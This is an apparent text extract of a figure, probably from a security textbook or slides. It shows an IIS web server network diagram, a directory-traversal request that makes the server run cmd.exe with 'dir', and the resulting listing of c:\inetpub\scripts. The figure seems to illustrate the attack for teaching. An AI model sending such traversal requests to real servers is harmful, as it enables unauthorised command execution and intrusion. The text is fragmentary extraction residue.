 http://www.example.com
/scripts/..\../winnt/system32
/cmd.exe?/c+dir
Internet
Network
10.0.0.0
Host
10.2.2.1
IIS Web Server
Directory of c:\inetpub\scripts
10/01/2020 03:46p<DIR> -
10/01/2020 03:46p<DIR> --
0 File(s) 0 bytes
2 Dir(s) 2,527,392 bytes free